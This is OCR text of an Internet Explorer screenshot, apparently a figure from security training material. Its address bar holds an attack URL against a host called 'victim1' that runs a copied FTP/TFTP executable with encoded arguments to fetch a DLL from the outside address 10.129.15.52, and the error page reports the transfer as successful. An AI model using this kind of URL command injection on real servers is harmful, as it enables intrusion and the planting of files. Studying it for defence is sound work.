 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://victim1/q/ftp1.exe?+-i+%310.129.15.52+%47eT+%53html.dll Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP
headers. The headers it did return are:
Transfer successful: 163840 bytes in 1 second, 163840 bytes/s
Done Local intranet